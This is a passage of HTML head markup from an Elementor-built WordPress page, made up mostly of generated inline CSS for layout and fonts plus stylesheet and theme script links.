.elementor-widget-container{background-color:#0ab5ff;margin:-25px 0px 0px 0px;padding:1em 1em 1em 1em;border-radius:10px 10px 10px 10px;}.elementor-2471 .elementor-element.elementor-element-7d3c66a2{text-align:center;}.elementor-2471 .elementor-element.elementor-element-7d3c66a2 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:bold;text-transform:none;font-style:normal;line-height:1.3em;color:#ffffff;}.elementor-2471 .elementor-element.elementor-element-65065bb8{--spacer-size:50px;}.elementor-2471 .elementor-element.elementor-element-21df4812 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2471 .elementor-element.elementor-element-21df4812:not(.elementor-motion-effects-element-type-background), .elementor-2471 .elementor-element.elementor-element-21df4812 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-2471 .elementor-element.elementor-element-21df4812 > .elementor-background-overlay{opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2471 .elementor-element.elementor-element-21df4812{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:64px 0px 132px 0px;}.elementor-bc-flex-widget .elementor-2471 .elementor-element.elementor-element-4d62d6a1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2471 .elementor-element.elementor-element-4d62d6a1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2471 .elementor-element.elementor-element-5d664515 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2471 .elementor-element.elementor-element-5d664515 > .elementor-container{max-width:650px;}.elementor-2471 .elementor-element.elementor-element-40bc033b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2471 .elementor-element.elementor-element-40bc033b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#eef0ff;}.elementor-bc-flex-widget .elementor-2471 .elementor-element.elementor-element-40bc033b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2471 .elementor-element.elementor-element-40bc033b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2471 .elementor-element.elementor-element-40bc033b > .elementor-element-populated, .elementor-2471 .elementor-element.elementor-element-40bc033b > .elementor-element-populated > .elementor-background-overlay, .elementor-2471 .elementor-element.elementor-element-40bc033b > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-2471 .elementor-element.elementor-element-40bc033b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3em 3em 3em 3em;}.elementor-2471 .elementor-element.elementor-element-40bc033b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2471 .elementor-element.elementor-element-5c3e7c1b{text-align:center;}.elementor-2471 .elementor-element.elementor-element-5c3e7c1b .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:24px;font-weight:bold;text-transform:capitalize;font-style:normal;line-height:1.3em;color:#1c2684;}.elementor-2471 .elementor-element.elementor-element-450ebbda{text-align:center;font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;line-height:1.8em;color:#4c515a;}.elementor-2471 .elementor-element.elementor-element-33d8dd55 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-2471 .elementor-element.elementor-element-33d8dd55 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-2471 .elementor-element.elementor-element-33d8dd55 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-2471 .elementor-element.elementor-element-33d8dd55 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-2471 .elementor-element.elementor-element-33d8dd55 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-2471 .elementor-element.elementor-element-33d8dd55 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-2471 .elementor-element.elementor-element-33d8dd55 .elementor-icon-list-icon i{color:#0ab5ff;transition:color 0.3s;}.elementor-2471 .elementor-element.elementor-element-33d8dd55 .elementor-icon-list-icon svg{fill:#0ab5ff;transition:fill 0.3s;}.elementor-2471 .elementor-element.elementor-element-33d8dd55{--e-icon-list-icon-size:35px;--icon-vertical-offset:0px;}.elementor-2471 .elementor-element.elementor-element-33d8dd55 .elementor-icon-list-icon{padding-inline-end:35px;}.elementor-2471 .elementor-element.elementor-element-33d8dd55 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2471 .elementor-element.elementor-element-33d8dd55 .elementor-icon-list-item > a{font-family:"Nunito Sans", Sans-serif;font-size:18px;font-weight:normal;text-transform:capitalize;font-style:normal;line-height:2em;}.elementor-2471 .elementor-element.elementor-element-33d8dd55 .elementor-icon-list-text{color:#4c515a;transition:color 0.3s;}.elementor-2471 .elementor-element.elementor-element-71244ba6 > .elementor-widget-container{margin:35px 0px 35px 0px;}.elementor-2471 .elementor-element.elementor-element-71244ba6{text-align:center;}.elementor-2471 .elementor-element.elementor-element-71244ba6 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:52px;font-weight:bold;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;color:#1c2684;}.elementor-2471 .elementor-element.elementor-element-60b70531 .elementor-button{background-color:#A14833;font-family:"Lato", Sans-serif;font-size:20px;font-weight:bold;text-transform:none;font-style:normal;line-height:1.5em;box-shadow:0px 25px 45px -18px #ff6984;border-radius:100px 100px 100px 100px;}.elementor-2471 .elementor-element.elementor-element-477e5b20 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2471 .elementor-element.elementor-element-477e5b20:not(.elementor-motion-effects-element-type-background), .elementor-2471 .elementor-element.elementor-element-477e5b20 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#233D4D;}.elementor-2471 .elementor-element.elementor-element-477e5b20 > .elementor-container{max-width:750px;}.elementor-2471 .elementor-element.elementor-element-477e5b20{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:64px 0px 64px 0px;}.elementor-2471 .elementor-element.elementor-element-477e5b20 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2471 .elementor-element.elementor-element-e46e453.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2471 .elementor-element.elementor-element-e46e453.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2471 .elementor-element.elementor-element-583e934f{text-align:center;}.elementor-2471 .elementor-element.elementor-element-583e934f .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:bold;text-transform:capitalize;font-style:normal;line-height:1.3em;color:#ffffff;}.elementor-2471 .elementor-element.elementor-element-709e35a3{text-align:center;font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;line-height:1.8em;color:rgba(255,255,255,0.68);}.elementor-2471 .elementor-element.elementor-element-64e8de6b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2471 .elementor-element.elementor-element-64e8de6b:not(.elementor-motion-effects-element-type-background), .elementor-2471 .elementor-element.elementor-element-64e8de6b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-2471 .elementor-element.elementor-element-64e8de6b > .elementor-background-overlay{opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2471 .elementor-element.elementor-element-64e8de6b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:64px 0px 64px 0px;}.elementor-bc-flex-widget .elementor-2471 .elementor-element.elementor-element-58057ac1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2471 .elementor-element.elementor-element-58057ac1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2471 .elementor-element.elementor-element-68e85b1c{text-align:center;}.elementor-2471 .elementor-element.elementor-element-68e85b1c .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:bold;text-transform:capitalize;font-style:normal;line-height:1.3em;color:#1C2684;}.elementor-2471 .elementor-element.elementor-element-67270e6b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2471 .elementor-element.elementor-element-67270e6b{margin-top:50px;margin-bottom:0px;}.elementor-2471 .elementor-element.elementor-element-1e7a78a6{text-align:left;}.elementor-2471 .elementor-element.elementor-element-1e7a78a6 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:bold;text-transform:capitalize;font-style:normal;line-height:1.3em;color:#1c2684;}.elementor-2471 .elementor-element.elementor-element-2da4ce80{text-align:left;font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;line-height:1.8em;color:#4c515a;}.elementor-2471 .elementor-element.elementor-element-3a3e7256{--divider-border-style:solid;--divider-color:rgba(27,27,27,0.12);--divider-border-width:1px;}.elementor-2471 .elementor-element.elementor-element-3a3e7256 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-2471 .elementor-element.elementor-element-3a3e7256 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-2471 .elementor-element.elementor-element-21d7289c{text-align:left;}.elementor-2471 .elementor-element.elementor-element-21d7289c .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:bold;text-transform:capitalize;font-style:normal;line-height:1.3em;color:#1c2684;}.elementor-2471 .elementor-element.elementor-element-728bd15e{text-align:left;font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;line-height:1.8em;color:#4c515a;}.elementor-2471 .elementor-element.elementor-element-3855efed{--divider-border-style:solid;--divider-color:rgba(27,27,27,0.12);--divider-border-width:1px;}.elementor-2471 .elementor-element.elementor-element-3855efed .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-2471 .elementor-element.elementor-element-3855efed .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-2471 .elementor-element.elementor-element-1cd0f473{text-align:left;}.elementor-2471 .elementor-element.elementor-element-1cd0f473 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:bold;text-transform:capitalize;font-style:normal;line-height:1.3em;color:#1c2684;}.elementor-2471 .elementor-element.elementor-element-37b158de{text-align:left;font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;line-height:1.8em;color:#4c515a;}.elementor-2471 .elementor-element.elementor-element-2e288ae5{--divider-border-style:solid;--divider-color:rgba(27,27,27,0.12);--divider-border-width:1px;}.elementor-2471 .elementor-element.elementor-element-2e288ae5 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-2471 .elementor-element.elementor-element-2e288ae5 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-2471 .elementor-element.elementor-element-2d09f541{text-align:left;}.elementor-2471 .elementor-element.elementor-element-2d09f541 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:bold;text-transform:capitalize;font-style:normal;line-height:1.3em;color:#1c2684;}.elementor-2471 .elementor-element.elementor-element-6b254690{text-align:left;font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;line-height:1.8em;color:#4c515a;}.elementor-2471 .elementor-element.elementor-element-2d3b21d{--divider-border-style:solid;--divider-color:rgba(27,27,27,0.12);--divider-border-width:1px;}.elementor-2471 .elementor-element.elementor-element-2d3b21d .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-2471 .elementor-element.elementor-element-2d3b21d .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-2471 .elementor-element.elementor-element-7e358d93{text-align:left;}.elementor-2471 .elementor-element.elementor-element-7e358d93 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:bold;text-transform:capitalize;font-style:normal;line-height:1.3em;color:#1c2684;}.elementor-2471 .elementor-element.elementor-element-11a6a370{text-align:left;font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;line-height:1.8em;color:#4c515a;}.elementor-2471 .elementor-element.elementor-element-6e855ea0{--divider-border-style:solid;--divider-color:rgba(27,27,27,0.12);--divider-border-width:1px;}.elementor-2471 .elementor-element.elementor-element-6e855ea0 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-2471 .elementor-element.elementor-element-6e855ea0 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-2471 .elementor-element.elementor-element-1150a7e3{text-align:left;}.elementor-2471 .elementor-element.elementor-element-1150a7e3 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:bold;text-transform:capitalize;font-style:normal;line-height:1.3em;color:#1c2684;}.elementor-2471 .elementor-element.elementor-element-5ca8dc17{text-align:left;font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;line-height:1.8em;color:#4c515a;}.elementor-2471 .elementor-element.elementor-element-7b13c937{--divider-border-style:solid;--divider-color:rgba(27,27,27,0.12);--divider-border-width:1px;}.elementor-2471 .elementor-element.elementor-element-7b13c937 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-2471 .elementor-element.elementor-element-7b13c937 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-2471 .elementor-element.elementor-element-61f60055 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2471 .elementor-element.elementor-element-61f60055:not(.elementor-motion-effects-element-type-background), .elementor-2471 .elementor-element.elementor-element-61f60055 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#233D4D;}.elementor-2471 .elementor-element.elementor-element-61f60055 > .elementor-container{max-width:850px;}.elementor-2471 .elementor-element.elementor-element-61f60055{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:64px 0px 32px 0px;}.elementor-2471 .elementor-element.elementor-element-61f60055 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2471 .elementor-element.elementor-element-d284936.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2471 .elementor-element.elementor-element-d284936.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2471 .elementor-element.elementor-element-58dd30e0{text-align:center;}.elementor-2471 .elementor-element.elementor-element-58dd30e0 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:30px;font-weight:bold;text-transform:capitalize;font-style:normal;line-height:1.3em;color:#ffffff;}.elementor-2471 .elementor-element.elementor-element-59faaa48 > .elementor-container{max-width:450px;}.elementor-2471 .elementor-element.elementor-element-59faaa48{margin-top:35px;margin-bottom:35px;}.elementor-2471 .elementor-element.elementor-element-4a52419c .elementor-image-box-wrapper{text-align:center;}.elementor-2471 .elementor-element.elementor-element-4a52419c.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-2471 .elementor-element.elementor-element-4a52419c.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-2471 .elementor-element.elementor-element-4a52419c.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-2471 .elementor-element.elementor-element-4a52419c .elementor-image-box-title{margin-bottom:0px;font-family:"Hind", Sans-serif;font-size:20px;font-weight:bold;text-transform:none;font-style:normal;color:#ffffff;}.elementor-2471 .elementor-element.elementor-element-4a52419c .elementor-image-box-wrapper .elementor-image-box-img{width:55%;}.elementor-2471 .elementor-element.elementor-element-4a52419c .elementor-image-box-img img{transition-duration:0.3s;}.elementor-2471 .elementor-element.elementor-element-4a52419c .elementor-image-box-description{font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;line-height:1.8em;color:rgba(255,255,255,0.68);}.elementor-2471 .elementor-element.elementor-element-5b31bf25{--divider-border-style:solid;--divider-color:rgba(255,255,255,0.12);--divider-border-width:1px;}.elementor-2471 .elementor-element.elementor-element-5b31bf25 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-2471 .elementor-element.elementor-element-5b31bf25 .elementor-divider{text-align:center;padding-block-start:35px;padding-block-end:35px;}.elementor-2471 .elementor-element.elementor-element-48473ee0{text-align:center;}.elementor-2471 .elementor-element.elementor-element-48473ee0 .elementor-heading-title{font-family:"Hind", Sans-serif;font-size:24px;font-weight:900;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1.5em;color:#ffffff;}.elementor-2471 .elementor-element.elementor-element-5fe18cf > .elementor-widget-container{margin:0px 0px 35px 0px;}.elementor-2471 .elementor-element.elementor-element-5fe18cf{text-align:center;font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;line-height:1.8em;color:rgba(255,255,255,0.68);}.elementor-2471 .elementor-element.elementor-element-24c45b2e{--spacer-size:50px;}@media(max-width:1024px) and (min-width:768px){.elementor-2471 .elementor-element.elementor-element-70cc0a50{width:30%;}}@media(min-width:1025px){.elementor-2471 .elementor-element.elementor-element-31e37071 > .elementor-background-overlay{background-attachment:fixed;}}@media(max-width:1024px){.elementor-2471 .elementor-element.elementor-element-bbc0de1 > .elementor-widget-container{padding:0% 5% 0% 5%;}.elementor-2471 .elementor-element.elementor-element-5a03b5c5 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2471 .elementor-element.elementor-element-28afdaa2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2471 .elementor-element.elementor-element-7bc18519 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2471 .elementor-element.elementor-element-1f968c11 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2471 .elementor-element.elementor-element-16a23137 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2471 .elementor-element.elementor-element-25c7c75e > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2471 .elementor-element.elementor-element-5ebe0c87 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2471 .elementor-element.elementor-element-450ebbda > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2471 .elementor-element.elementor-element-583e934f > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-2471 .elementor-element.elementor-element-709e35a3 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2471 .elementor-element.elementor-element-2da4ce80 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2471 .elementor-element.elementor-element-728bd15e > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2471 .elementor-element.elementor-element-37b158de > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2471 .elementor-element.elementor-element-6b254690 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2471 .elementor-element.elementor-element-11a6a370 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2471 .elementor-element.elementor-element-5ca8dc17 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2471 .elementor-element.elementor-element-58dd30e0 .elementor-heading-title{font-size:24px;}.elementor-2471 .elementor-element.elementor-element-5fe18cf > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-2471 .elementor-element.elementor-element-38c277d0{padding:0px 0px 0px 0px;}.elementor-2471 .elementor-element.elementor-element-7415627e > .elementor-element-populated{padding:50px 25px 50px 25px;}.elementor-2471 .elementor-element.elementor-element-178c8e20{text-align:center;}.elementor-2471 .elementor-element.elementor-element-178c8e20 .elementor-heading-title{font-size:24px;}.elementor-2471 .elementor-element.elementor-element-2be55122 .elementor-heading-title{font-size:28px;}.elementor-2471 .elementor-element.elementor-element-60d89f3 .elementor-heading-title{font-size:28px;}.elementor-2471 .elementor-element.elementor-element-3e1dbb55 .elementor-heading-title{font-size:28px;}.elementor-2471 .elementor-element.elementor-element-53cdf5e0 .elementor-heading-title{font-size:18px;}.elementor-2471 .elementor-element.elementor-element-bbc0de1 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2471 .elementor-element.elementor-element-bbc0de1 .elementor-heading-title{font-size:30px;}.elementor-2471 .elementor-element.elementor-element-7a7578c4 img{max-width:60%;}.elementor-2471 .elementor-element.elementor-element-2e2ce51e .elementor-button{font-size:16px;}.elementor-2471 .elementor-element.elementor-element-7bc18519 .elementor-heading-title{font-size:30px;}.elementor-2471 .elementor-element.elementor-element-16a23137 .elementor-heading-title{font-size:30px;}.elementor-2471 .elementor-element.elementor-element-108ae1d8 > .elementor-widget-container{margin:25px 0px 25px 0px;}.elementor-2471 .elementor-element.elementor-element-108ae1d8{text-align:center;}.elementor-2471 .elementor-element.elementor-element-2fdb319 > .elementor-widget-container{margin:25px 0px 25px 0px;}.elementor-2471 .elementor-element.elementor-element-2fdb319{text-align:center;}.elementor-2471 .elementor-element.elementor-element-32603da7 > .elementor-widget-container{margin:25px 0px 25px 0px;}.elementor-2471 .elementor-element.elementor-element-32603da7{text-align:center;}.elementor-2471 .elementor-element.elementor-element-4afafa6e > .elementor-widget-container{margin:25px 0px 25px 0px;}.elementor-2471 .elementor-element.elementor-element-4afafa6e{text-align:center;}.elementor-2471 .elementor-element.elementor-element-5110ba5f > .elementor-widget-container{margin:25px 0px 25px 0px;}.elementor-2471 .elementor-element.elementor-element-5110ba5f{text-align:center;}.elementor-2471 .elementor-element.elementor-element-4d5d1291 > .elementor-widget-container{margin:25px 0px 25px 0px;}.elementor-2471 .elementor-element.elementor-element-4d5d1291{text-align:center;}.elementor-2471 .elementor-element.elementor-element-2e2def28 > .elementor-widget-container{margin:25px 0px 25px 0px;}.elementor-2471 .elementor-element.elementor-element-2e2def28{text-align:center;}.elementor-2471 .elementor-element.elementor-element-724f3114 > .elementor-widget-container{margin:25px 0px 25px 0px;}.elementor-2471 .elementor-element.elementor-element-724f3114{text-align:center;}.elementor-2471 .elementor-element.elementor-element-2e654a06 > .elementor-widget-container{margin:25px 0px 25px 0px;}.elementor-2471 .elementor-element.elementor-element-2e654a06{text-align:center;}.elementor-2471 .elementor-element.elementor-element-5455ab4b > .elementor-widget-container{margin:25px 0px 25px 0px;}.elementor-2471 .elementor-element.elementor-element-5455ab4b{text-align:center;}.elementor-2471 .elementor-element.elementor-element-25c7c75e .elementor-heading-title{font-size:30px;}.elementor-2471 .elementor-element.elementor-element-790d5916 .elementor-heading-title{font-size:30px;}.elementor-2471 .elementor-element.elementor-element-7d3c66a2 > .elementor-widget-container{padding:0.5em 0.5em 0.5em 0.5em;}.elementor-2471 .elementor-element.elementor-element-7d3c66a2 .elementor-heading-title{font-size:16px;}.elementor-2471 .elementor-element.elementor-element-40bc033b > .elementor-element-populated{padding:1.5em 1.5em 1.5em 1.5em;}.elementor-2471 .elementor-element.elementor-element-5c3e7c1b > .elementor-widget-container{margin:25px 0px 25px 0px;}.elementor-2471 .elementor-element.elementor-element-5c3e7c1b{text-align:center;}.elementor-2471 .elementor-element.elementor-element-33d8dd55 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-2471 .elementor-element.elementor-element-33d8dd55 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2471 .elementor-element.elementor-element-33d8dd55 .elementor-icon-list-item > a{font-size:16px;}.elementor-2471 .elementor-element.elementor-element-71244ba6 .elementor-heading-title{font-size:42px;}.elementor-2471 .elementor-element.elementor-element-60b70531 .elementor-button{font-size:18px;}.elementor-2471 .elementor-element.elementor-element-583e934f .elementor-heading-title{font-size:30px;}.elementor-2471 .elementor-element.elementor-element-68e85b1c .elementor-heading-title{font-size:30px;}.elementor-2471 .elementor-element.elementor-element-1e7a78a6{text-align:center;}.elementor-2471 .elementor-element.elementor-element-2da4ce80{text-align:center;}.elementor-2471 .elementor-element.elementor-element-21d7289c{text-align:center;}.elementor-2471 .elementor-element.elementor-element-728bd15e{text-align:center;}.elementor-2471 .elementor-element.elementor-element-1cd0f473{text-align:center;}.elementor-2471 .elementor-element.elementor-element-37b158de{text-align:center;}.elementor-2471 .elementor-element.elementor-element-2d09f541{text-align:center;}.elementor-2471 .elementor-element.elementor-element-6b254690{text-align:center;}.elementor-2471 .elementor-element.elementor-element-7e358d93{text-align:center;}.elementor-2471 .elementor-element.elementor-element-11a6a370{text-align:center;}.elementor-2471 .elementor-element.elementor-element-1150a7e3{text-align:center;}.elementor-2471 .elementor-element.elementor-element-5ca8dc17{text-align:center;}.elementor-2471 .elementor-element.elementor-element-61f60055{padding:64px 0px 32px 0px;}.elementor-2471 .elementor-element.elementor-element-4a52419c .elementor-image-box-img{margin-bottom:15px;}.elementor-2471 .elementor-element.elementor-element-4a52419c .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://simpeldigital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.53' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://simpeldigital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://simpeldigital.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://simpeldigital.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.3' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://simpeldigital.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.33.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://simpeldigital.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.3' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://simpeldigital.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.33.3' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://simpeldigital.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.33.3' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://simpeldigital.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.3' media='all' />
<link rel='stylesheet' id='widget-menu-anchor-css' href='https://simpeldigital.com/wp-content/plugins/elementor/assets/css/widget-menu-anchor.min.css?ver=3.33.3' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://simpeldigital.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.3' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-rubik-css' href='https://fonts.googleapis.com/css?family=Rubik:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-karla-css' href='https://fonts.googleapis.com/css?family=Karla:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-nunitosans-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-poppins-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-lato-css' href='https://fonts.googleapis.com/css?family=Lato:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-hind-css' href='https://fonts.googleapis.com/css?family=Hind:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://simpeldigital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://simpeldigital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://simpeldigital.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.11.16" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
